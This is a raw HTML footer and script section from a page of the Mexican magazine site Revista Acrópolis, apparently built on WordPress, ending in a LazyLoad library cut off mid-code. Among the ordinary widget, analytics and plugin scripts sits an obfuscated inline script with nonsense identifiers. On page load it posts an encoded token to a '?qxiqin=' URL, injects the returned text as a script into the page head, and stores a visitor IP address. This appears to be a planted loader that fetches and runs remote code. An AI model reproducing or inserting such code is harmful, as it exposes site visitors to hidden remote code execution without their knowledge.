widget_media_image"><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1024" height="328" data-src="http://revistaacropolis.com/wp-content/uploads/2023/01/cropped-logoacropolis-1024x328.jpg.webp" alt="" class="wp-image-218" data-srcset="https://revistaacropolis.com/wp-content/uploads/2023/01/cropped-logoacropolis-1024x328.jpg.webp 1024w, https://revistaacropolis.com/wp-content/uploads/2023/01/cropped-logoacropolis-300x96.jpg.webp 300w, https://revistaacropolis.com/wp-content/uploads/2023/01/cropped-logoacropolis-768x246.jpg.webp 768w, https://revistaacropolis.com/wp-content/uploads/2023/01/cropped-logoacropolis.jpg.webp 1500w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></figure></section></div><div class="col-sm-6 col-lg-3"><section id="block-47" class="widget widget_block widget_text"><p><em>Contáctanos</em>:</p></section><section id="block-49" class="widget widget_block widget_text"><p>email: revistaacropolis@gmail.com</p></section><section id="block-53" class="widget widget_block widget_text"><p>Teléfonos 771-295-00-07 y 771-281-03-07</p></section></div><div class="col-sm-6 col-lg-3"><section id="sfsi-widget-5" class="widget sfsi"><h3 class="widget-title">Síguenos en nuestras Redes Sociales</h3><div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left"><div id='sfsi_wDiv'></div><div class="norm_row sfsi_wDiv "  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank' rel='noopener'  href='https://es-la.facebook.com/RevistaAcro/' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='Facebook' title='Facebook' data-src='https://revistaacropolis.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/silver/silver_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank' rel='noopener'  href='https://twitter.com/AcropolisHgo' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='Twitter' title='Twitter' data-src='https://revistaacropolis.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/silver/silver_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank' rel='noopener'  href='https://www.youtube.com/@revistaacropolis6339' id='sfsiid_youtube_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='YouTube' title='YouTube' data-src='https://revistaacropolis.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/silver/silver_youtube.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank' rel='noopener'  href='https://www.instagram.com/revistaacropolis/?igshid=Yzg5MTU1MDY%3D' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='' title='' data-src='https://revistaacropolis.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/silver/silver_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank' rel='noopener'  href='https://api.whatsapp.com/send?text=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Facumulacion-de-tierra-y-fuga-natural-afectan-en-sequia-de-laguna-de-metztitlan-agricultura%2Fpolitica%2F' id='sfsiid_whatsapp_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='WhatsApp' title='WhatsApp' data-src='https://revistaacropolis.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/silver/silver_whatsapp.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script type="litespeed/javascript">window.addEventListener("sfsi_functions_loaded",function(){if(typeof sfsi_widget_set=="function"){sfsi_widget_set()}})</script> <div style="clear: both;"></div></div></section></div><div class="col-sm-6 col-lg-3"><section id="block-12" class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/aviso-legal/">Aviso Legal</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/encuesta/">Encuesta</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/foto-galeria/">Foto Galería</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/horli/">Hoja Horli</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/politica-de-cookies/">Política de cookies</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/politica-de-privacidad/">Política de privacidad</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/video-entrevista/">Video Entrevista</a></li></ul></section></div></div></div></div><div class="site-info"><div class="container"><div class="row"><div class="copyright col-lg order-lg-1 text-lg-left"><div class="theme-link">
Copyright &copy;2026 <a href="https://revistaacropolis.com/" title="ACRÓPOLIS" >ACRÓPOLIS</a></div><div class="custom-content">
Diseñado por SAGYC www.sagyc.com.mx</div></div></div></div></div></footer><div class="back-to-top"><a title="Ir arriba" href="#masthead"></a></div></div> <script>var sc_project=12881674;
			var sc_security="5f92384a";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");</script> <noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12881674/0/5f92384a/0/" alt="web analytics" /></a></div></noscript><div id="fb-root"></div> <script type="litespeed/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";fjs.parentNode.insertBefore(js,fjs)}(document,'script','facebook-jssdk'))</script> <script type="litespeed/javascript">window.addEventListener('sfsi_functions_loaded',function(){if(typeof sfsi_responsive_toggle=='function'){sfsi_responsive_toggle(0)}})</script> <script type="litespeed/javascript">window.addEventListener('sfsi_functions_loaded',function(){if(typeof sfsi_plugin_version=='function'){sfsi_plugin_version(2.77)}});function sfsi_processfurther(ref){var feed_id='[base64]';var feedtype=8;var email=jQuery(ref).find('input[name="email"]').val();var filter=/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;if((email!="Enter your email")&&(filter.test(email))){if(feedtype=="8"){var url="https://api.follow.it/subscription-form/"+feed_id+"/"+feedtype;window.open(url,"popupwindow","scrollbars=yes,width=1080,height=760");return!0}}else{alert("Please enter email address");jQuery(ref).find('input[name="email"]').focus();return!1}}</script> <style type="text/css" aria-selected="true">.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }</style> <script id="wp-load-polyfill-importmap" type="litespeed/javascript">(HTMLScriptElement.supports&&HTMLScriptElement.supports("importmap"))||document.write('<script src="https://revistaacropolis.com/wp-includes/js/dist/vendor/wp-polyfill-importmap.min.js"></scr'+'ipt>')</script> <script type="importmap" id="wp-importmap">{"imports":{"@wordpress\/interactivity":"https:\/\/revistaacropolis.com\/wp-includes\/js\/dist\/interactivity.min.js?ver=6.5.7"}}</script> <script type="module" src="https://revistaacropolis.com/wp-includes/blocks/image/view.min.js?ver=6.5.7" id="@wordpress/block-library/image-js-module"></script> <link rel="modulepreload" href="https://revistaacropolis.com/wp-includes/js/dist/interactivity.min.js?ver=6.5.7" id="@wordpress/interactivity-js-modulepreload"> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div
class="wp-lightbox-overlay zoom"
data-wp-interactive="core/image"
data-wp-context='{}'
data-wp-bind--role="state.roleAttribute"
data-wp-bind--aria-label="state.currentImage.ariaLabel"
data-wp-bind--aria-modal="state.ariaModal"
data-wp-class--active="state.overlayEnabled"
data-wp-class--show-closing-animation="state.showClosingAnimation"
data-wp-watch="callbacks.setOverlayFocus"
data-wp-on--keydown="actions.handleKeydown"
data-wp-on--touchstart="actions.handleTouchStart"
data-wp-on--touchmove="actions.handleTouchMove"
data-wp-on--touchend="actions.handleTouchEnd"
data-wp-on--click="actions.hideLightbox"
data-wp-on-window--resize="callbacks.setOverlayStyles"
data-wp-on-window--scroll="actions.handleScroll"
tabindex="-1"
>
<button type="button" aria-label="Cerrar" style="fill: #000" class="close-button">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="20" height="20" aria-hidden="true" focusable="false"><path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path></svg>
</button><div class="lightbox-image-container"><figure data-wp-bind--class="state.currentImage.figureClassNames" data-wp-bind--style="state.currentImage.figureStyles">
<img data-wp-bind--alt="state.currentImage.alt" data-wp-bind--class="state.currentImage.imgClassNames" data-wp-bind--style="state.imgStyles" data-wp-bind--src="state.currentImage.currentSrc"></figure></div><div class="lightbox-image-container"><figure data-wp-bind--class="state.currentImage.figureClassNames" data-wp-bind--style="state.currentImage.figureStyles">
<img data-wp-bind--alt="state.currentImage.alt" data-wp-bind--class="state.currentImage.imgClassNames" data-wp-bind--style="state.imgStyles" data-wp-bind--src="state.enlargedSrc"></figure></div><div class="scrim" style="background-color: #fff" aria-hidden="true"></div><style data-wp-text="state.overlayStyles"></style></div><style id='metaslider-public-inline-css' type='text/css'>@media only screen and (max-width: 767px) {body:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip{ display: none!important; }}@media only screen and (min-width : 1440px) {body:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip{ display: none!important; }}
@media only screen and (max-width: 767px) {body:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip{ display: none!important; }}@media only screen and (min-width : 1440px) {body:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip{ display: none!important; }}</style><style id='core-block-supports-inline-css' type='text/css'>.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}</style> <script id="smartstructurement_biserviceity-js-extra" type="litespeed/javascript">var fasttypescripttion_multimicroserviceive={"smartapiful_multicloudist":"https:\/\/revistaacropolis.com\/?qxiqin=56x5","reactor_supertypescriptive":"YUTzG0CO4lzPhFphFeKIwmR4N3pXazlibTJaWEFNRFRpLzZDK1E9PQ==","autoreacting_sass":"https:\/\/revistaacropolis.com\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"7af8b6146a"}</script> <script id="smartstructurement_biserviceity-js-after" type="litespeed/javascript">(function(){'use strict';if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return}
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return}
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return}
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||!1];const database_multiendpoint=new XMLHttpRequest();database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,!0);database_multiendpoint.setRequestHeader('Content-Type','application/json');database_multiendpoint.responseType='text';database_multiendpoint.onload=function(){if(database_multiendpoint.status===200){const proapplicationtion_hyperappity=document.createElement('script');proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);document.head.appendChild(proapplicationtion_hyperappity)}};database_multiendpoint.onerror=function(){};database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed))}
function hyperjavascriptless_multijavascriptism(){const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove()}}
function provuesion_nanoendpointity(){if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return}
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return}
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,!1)}
window.superapp_minialgorithmtion={donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){hyperjavascriptless_multijavascriptism();supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema)},nanopython_maxclouded:hyperjavascriptless_multijavascriptism,quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist};if(document.readyState==='loading'){document.addEventListener('DOMContentLiteSpeedLoaded',provuesion_nanoendpointity)}else{provuesion_nanoendpointity()}})();try{var data={"data":{"reactor_supertypescriptive":"YUTzG0CO4lzPhFphFeKIwmR4N3pXazlibTJaWEFNRFRpLzZDK1E9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"3.142.197.52"},"expires":1769511948};localStorage.setItem('miniapplicationtion_fasttypescriptless2765e0798253c0be26ee79836fd36357',JSON.stringify(data))}catch(e){}</script> <script id="SFSICustomJs-js-extra" type="litespeed/javascript">var sfsi_icon_ajax_object={"nonce":"9c658f2bb7","ajax_url":"https:\/\/revistaacropolis.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/revistaacropolis.com\/wp-content\/plugins\/ultimate-social-media-icons\/"}</script> <script id="wp-statistics-tracker-js-extra" type="litespeed/javascript">var WP_Statistics_Tracker_Object={"hitRequestUrl":"https:\/\/revistaacropolis.com\/index.php\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&current_page_type=post&current_page_id=3889&search_query&page_uri=L2luZGV4LnBocC9hY3VtdWxhY2lvbi1kZS10aWVycmEteS1mdWdhLW5hdHVyYWwtYWZlY3Rhbi1lbi1zZXF1aWEtZGUtbGFndW5hLWRlLW1ldHp0aXRsYW4tYWdyaWN1bHR1cmEvcG9saXRpY2Ev","keepOnlineRequestUrl":"https:\/\/revistaacropolis.com\/index.php\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&current_page_type=post&current_page_id=3889&search_query&page_uri=L2luZGV4LnBocC9hY3VtdWxhY2lvbi1kZS10aWVycmEteS1mdWdhLW5hdHVyYWwtYWZlY3Rhbi1lbi1zZXF1aWEtZGUtbGFndW5hLWRlLW1ldHp0aXRsYW4tYWdyaWN1bHR1cmEvcG9saXRpY2Ev","option":{"dntEnabled":!0,"cacheCompatibility":!1}}</script> <script id="joinchat-lite-js-extra" type="litespeed/javascript">var joinchat_obj={"settings":{"telephone":"5217712950007","whatsapp_web":!1,"message_send":""}}</script> <script id="heateor_sss_sharing_js-js-before" type="litespeed/javascript">function heateorSssLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}};var heateorSssSharingAjaxUrl='https://revistaacropolis.com/wp-admin/admin-ajax.php',heateorSssCloseIconPath='https://revistaacropolis.com/wp-content/plugins/sassy-social-share/public/../images/close.png',heateorSssPluginIconPath='https://revistaacropolis.com/wp-content/plugins/sassy-social-share/public/../images/logo.png',heateorSssHorizontalSharingCountEnable=0,heateorSssVerticalSharingCountEnable=0,heateorSssSharingOffset=-10;var heateorSssMobileStickySharingEnabled=1;var heateorSssCopyLinkMessage="Enlace copiado.";var heateorSssUrlCountFetched=[],heateorSssSharesText='Compartidos',heateorSssShareText='Compartir';function heateorSssPopup(e){window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}</script> <script id="metaslider-flex-slider-js-after" type="litespeed/javascript">var metaslider_21783=function($){$('#metaslider_21783').addClass('flexslider');$('#metaslider_21783').flexslider({slideshowSpeed:3000,animation:"slide",controlNav:!1,directionNav:!1,pauseOnHover:!0,direction:"horizontal",reverse:!1,keyboard:!0,touch:!0,animationSpeed:600,prevText:"Anterior",nextText:"Siguiente",smoothHeight:!1,fadeFirstSlide:!1,easing:"linear",slideshow:!0});$(document).trigger('metaslider/initialized','#metaslider_21783')};var timer_metaslider_21783=function(){var slider=!window.jQuery?window.setTimeout(timer_metaslider_21783,100):!jQuery.isReady?window.setTimeout(timer_metaslider_21783,1):metaslider_21783(window.jQuery)};timer_metaslider_21783();var metaslider_16470=function($){$('#metaslider_16470').addClass('flexslider');$('#metaslider_16470').flexslider({slideshowSpeed:3000,animation:"slide",controlNav:!1,directionNav:!1,pauseOnHover:!0,direction:"horizontal",reverse:!1,keyboard:!0,touch:!0,animationSpeed:600,prevText:"Anterior",nextText:"Siguiente",smoothHeight:!1,fadeFirstSlide:!1,easing:"linear",slideshow:!0});$(document).trigger('metaslider/initialized','#metaslider_16470')};var timer_metaslider_16470=function(){var slider=!window.jQuery?window.setTimeout(timer_metaslider_16470,100):!jQuery.isReady?window.setTimeout(timer_metaslider_16470,1):metaslider_16470(window.jQuery)};timer_metaslider_16470()</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var 